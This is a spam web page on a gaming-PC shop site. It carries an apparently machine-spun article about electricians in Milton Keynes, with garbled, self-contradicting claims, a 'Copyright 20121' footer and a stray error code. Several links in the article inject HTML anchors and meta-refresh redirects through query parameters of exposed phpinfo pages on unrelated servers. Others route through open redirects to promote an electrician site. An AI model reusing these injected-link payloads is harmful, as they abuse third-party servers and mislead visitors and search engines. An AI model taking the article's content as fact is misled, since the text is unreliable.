							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00&nbsp;CAD</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</div>
		</div>
		
<main class="site-main post-5002 post type-post status-publish format-standard hentry category-electrical tag-electricians-milton-keynes" role="main">
			<header class="page-header">
			<h1 class="entry-title">Who Is Responsible For An Electrician Milton Keynes Budget? 12 Best Ways To Spend Your Money</h1>		</header>
		<div class="page-content">
		<p>How to Find the Best Electricians in Milton Keynes</p>
<p>An electrician is needed to complete any task regardless of whether you&#8217;re planning a major remodel or you just want to rewire a single room.</p>
<p><img decoding="async" src="https://www.electricians-r-us.co.uk/wp-content/uploads/2021/08/smoke-alarm-150x150.jpg" style="max-width:400px;float:left;padding:10px 10px 10px 0px;border:0px;">A professional can be of great help to ensure that your project runs smoothly and stays on budget. They&#8217;ll also make sure that the work is done in a safe and legally.</p>
<p>Electricians are licensed, certified and able to perform electrical work for commercial and residential properties. They can install lighting and electrical appliances and wiring systems, repair sockets that are broken, and much more.</p>
<p>Residential</p>
<p>A residential electrician is a professional who specializes in installing, repairing and maintaining electrical systems in homes. This includes new wiring, lighting installations, panel adjustments and surge protection. They also install tamper-resistant receptacles to protect your family from electric shocks as well as other hazards.</p>
<p>They may also work on larger projects, like installing lights and power outlets in offices or schools. They usually work long hours to meet demand for their services.</p>
<p>Residential electricians are typically skilled in wiring and changing wiring. They can also install electrical appliances, like electric heaters, and showers.</p>
<p>Their duties could include setting up power points and switches checking and maintaining circuits and wires, and performing inspections to ensure that all wiring is up-to standard. They are able to safely replace or repair damaged wires and conduct regular maintenance to avoid the possibility of problems.</p>
<p>When they have electrical problems within their homes, a majority of homeowners contact electricians for their homes. The most frequent issues that require an electrician are power outages, electrical issues with appliances like stoves and ovens, as well as damaged wires or circuits.</p>
<p>They can check and repair all types of wires that are found in homes, including ones that are buried in walls and rafters. They can also install new lighting and wiring, and fix power cords or breakers that are not working properly.</p>
<p>Depending on the project&#8217;s size, they may need to make use of special equipment or tools. They might also have to work in extreme weather conditions as well as on the highest floors of buildings.</p>
<p>Commercial electricians are employed by large corporations and other organizations that consume large amounts of electricity. These include chemical plants, factories and mines. They usually use three-wire systems instead of the residential wire, which is often installed in conduit to ensure safety.</p>
<p>The main difference between commercial and residential electricians is the fact that the latter is more involved in larger projects. This means they might need to use more advanced equipment, like motors and generators, in order to complete projects in more complex settings.</p>
<p>Commercial</p>
<p>Commercial electricians can help ensure that your business is running smoothly and safely. Their services vary from rewiring to installing new electrical systems and more. They can also assist with lighting upgrades, maintenance issues with telecommunications, emergency callouts, and so on. Some of the best commercial electricians milton keynes (<a href="https://m.cn.sebs.kr/member/login.html?noMemberOrder=&#038;returnUrl=https%3A%2F%2Fwww.electricians-r-us.co.uk%2Fmilton-keynes-electricians%2F">https://m.cn.sebs.kr/member/login.html?noMemberOrder=&#038;returnUrl=https%3A%2F%2Fwww.electricians-r-us.co.Uk%2Fmilton-keynes-electricians%2F</a>) in milton keynes will even provide free estimates and quotations. You can also avail of their decades of experience and get suggestions on how to enhance your home&#8217;s security and performance.</p>
<p>If you&#8217;re in search of an excellent commercial electrician be sure to check out their reviews and ratings. Their customer service is unbeatable and their helpful and professional staff is certain to calm your nerves. Visit their website to learn more about them and their past work. You can download their mobile application to keep up-to-date with any changes in the job market.</p>
<p>Industrial</p>
<p>A skilled industrial electrical engineer in Milton keynes can help you get the most of your business. They are skilled in the installation and maintenance of all kinds of electrical systems that range from lighting to ventilation, power distribution, and security. They also install and maintain machinery and equipment to keep your facility in top notch shape.</p>
<p>The best industrial electricians in Milton Keynes are well-versed in modern technologies such as sensors, robotics, and smart meters. Their expertise can help to streamline operations, cut costs, and  <a href="https://localsiteshub.com/demos/netw5/qaengine/question/is-technology-making-electrician-in-milton-keynes-better-or-worse-3/">Electricians Milton Keynes</a> eliminate waste. They are also adept at identifying and eliminating risks to avoid future hiccups.</p>
<p>If you aren&#8217;t aware of how an industrial electrical system works, it can be a risk. A professional can conduct a thorough inspection and run a series tests to make sure that the system is safe and effective before allowing it to operate.</p>
<p>They are also responsible for ensuring that your electrical system is in compliance with all the relevant legislation, and they can help you avoid any future issues. Electrical contractors licensed for industrial use can also provide the best insurance quotes for your business as well as property.</p>
<p>Google is a great way to find industrial electricians who are available for emergency and routine maintenance calls as well as specialized projects. It&#8217;s an easy method to locate professionals who can handle routine maintenance and emergency calls as well as more specialized work. They can also provide you with an estimate for any work you require.</p>
<p>Emergency</p>
<p>If you&#8217;re facing an electrical issue at your workplace or  <a href="http://p.o.rcu.pineoxs.a@srv5.cineteck.net/phpinfo/?a%5B%5D=%3Ca+href%3Dhttp%3A%2F%2Fwww.1491.com.tw%2Fphpinfo.php%3Fa%255B%255D%3Delectrician%2Bmilton%2Bkeynes%2B%2528%253Ca%2Bhref%253Dhttps%253A%252F%252Fwww.electricians-r-us.co.uk%252Fmilton-keynes-electricians%252F%253Ewww.Electricians-r-us.co.uk%253C%252Fa%253E%2529%253Cmeta%2Bhttp-equiv%253Drefresh%2Bcontent%253D0%253Burl%253Dhttps%253A%252F%252Fwww.electricians-r-us.co.uk%252Fmilton-keynes-electricians%252F%2B%252F%253E%3EElectricians+Milton+Keynes%3C%2Fa%3E%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fwww.google.cz%2Furl%3Fsa%3Dt%26rct%3Dj%26q%3D%26esrc%3Ds%26source%3Dweb%26cd%3D6%26cad%3Drja%26uact%3D8%26ved%3D0ahUKEwie36e75P7QAhWDZCwKHTZGCFQQFggoMAU%26url%3Dhttp%253A%252F%252Fwww.electricians-r-us.co.uk%26usg%3DAFQjCNFN-HqecqapTR3itCV9fRfVN-cA9w%26sig2%3DumR6JcCD-od0e5NSCENc7g%26bvm%3Dbv.142059868%2Cd.bGg+%2F%3E">Electricians Milton Keynes</a> at home, it&#8217;s important to be aware of the emergency electricians. You can locate local electricians using directories online, search engines, and recommendations from family or friends.</p>
<p>Electricians can install and repair wiring lighting and heating systems. They also conduct periodic inspections and tests. They are able to work on commercial, residential and industrial structures.</p>
<p>If you&#8217;re looking for an <a href="http://123.138.18.15/exemples/phpinfo?a%5B%5D=electrician+milton+keynes%3B+%3Ca+href%3Dhttps%3A%2F%2Fwww.electricians-r-us.co.uk%2F%3Ecool+training%3C%2Fa%3E%2C%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fwww.electricians-r-us.co.uk%2Fmilton-keynes-electricians%2F+%2F%3E">electrician in milton keynes</a> to fix your emergency, make sure they&#8217;ve had experience working on the issue you&#8217;re facing. This will help them to solve the issue quickly and efficiently.</p>
<p>Some common electrical emergencies include:</p>
<p>Power outage &#8211; If your power goes out for whatever reason Try resetting the circuit breakers. If this doesn&#8217;t fix the issue, you should contact your power provider.</p>
<p>Damaged circuit breakers &#8211; If you&#8217;ve damaged a circuit breaker, turn off the power source and call an emergency <a href="http://apollo3.interhost.it/info.php?a%5B%5D=electrician+in+milton+keynes+-+%3Ca+href%3Dhttps%3A%2F%2Fwww.electricians-r-us.co.uk%3Esimply+click+the+following+web+site%3C%2Fa%3E+-%3Cmeta+http-equiv%3Drefresh+content%3D0%3Burl%3Dhttps%3A%2F%2Fwww.electricians-r-us.co.uk%2Fmilton-keynes-electricians%2F+%2F%3E">electrician milton keynes</a>.</p>
<p>Fire damaged outlet: If you&#8217;re experiencing a fire in your home, turn off the mains electricity and call an emergency electrician.</p>
<p>Electrical fires in your office or home can cause serious injuries and health problems. If the fire isn&#8217;t very large it&#8217;s possible to put out the flames with a fire extinguisher but in the event of a larger fire, it&#8217;s recommended to contact 999 and ask for the fire department.</p>
<p>If you&#8217;re a landlord, it&#8217;s essential to have your home assessed by an experienced electrician to ensure that it is in compliance with the most recent safety standards. There are many electricians in Milton Keynes who can do this job.</p>
<p>Be aware of the cost of the job and the level of experience they have when deciding on who to hire. It is also advisable to request references from past customers.</p>
<p>You can also determine if your insurance company has an approved list of contractors, such as emergency electricians. You can also read reviews and ratings of emergency <a href="http://www.centropol.de/url?q=https%3A//www.electricians-r-us.co.uk%2F/">electricians milton keynes</a> (<a href="https://m.cn.sebs.kr/member/login.html?noMemberOrder=&#038;returnUrl=https%3A%2F%2Fwww.electricians-r-us.co.uk%2Fmilton-keynes-electricians%2F">https://m.cn.sebs.kr/member/login.html?noMemberOrder=&#038;returnUrl=https%3A%2F%2Fwww.electricians-r-us.co.Uk%2Fmilton-keynes-electricians%2F</a>) in order to find the best one for you.</p>
		<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://phoenixgamingpc.com/tag/electricians-milton-keynes/" rel="tag">electricians milton keynes</a></span>		</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/who-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://phoenixgamingpc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5002' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="1282" class="elementor elementor-1282 elementor-location-footer">
		<div class="elementor-section-wrap">
					<footer data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-3b01655a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b01655a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44797f5b" data-id="44797f5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-2ebec1c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ebec1c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7fbb9885" data-id="7fbb9885" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f191a9 elementor-widget elementor-widget-heading" data-id="62f191a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shop</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bc5ac43 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc5ac43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/shop">

											<span class="elementor-icon-list-text">Gaming PCs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-hyperion/">

											<span class="elementor-icon-list-text">PHX HYPERION</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-helios/">

											<span class="elementor-icon-list-text">PHX HELIOS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/product/phx-atlas/">

											<span class="elementor-icon-list-text">PHX ATLAS</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-365ca77f" data-id="365ca77f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4042386b elementor-widget elementor-widget-heading" data-id="4042386b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-25c05a14 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25c05a14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/return-policy/">

											<span class="elementor-icon-list-text">Warranty Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/terms-of-service/">

											<span class="elementor-icon-list-text">Terms of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://phoenixgamingpc.com/privacy-policy-2/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6682428c" data-id="6682428c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49516d95 elementor-widget elementor-widget-heading" data-id="49516d95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6e7c0116 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e7c0116" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Business Enquiries<br />1 (604) 347-6280</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">General Enquiries<br />+1 (888) 882-1318</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4f2e2789" data-id="4f2e2789" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21398e72 elementor-widget elementor-widget-heading" data-id="21398e72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d625481 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d625481" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/vlcanada">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook"></i>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/vlcanada/?hl=en">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3a03ee47" data-id="3a03ee47" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-7a0123d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a0123d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3a22326e" data-id="3a22326e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-584c1105" data-id="584c1105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bd0eefb elementor-widget elementor-widget-heading" data-id="7bd0eefb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 20121 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		</div>
		

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
error code: 522			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://phoenixgamingpc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://phoenixgamingpc.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://phoenixgamingpc.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://phoenixgamingpc.com/wp-admin/admin-ajax.php","nonce":"026101f059","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://phoenixgamingpc.com/who-is-responsible-for-an-electrician-milton-keynes-budget-12-best-ways-to-spend-your-money/","cart_redirectition":"no","cart_page_url":"https://phoenixgamingpc.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":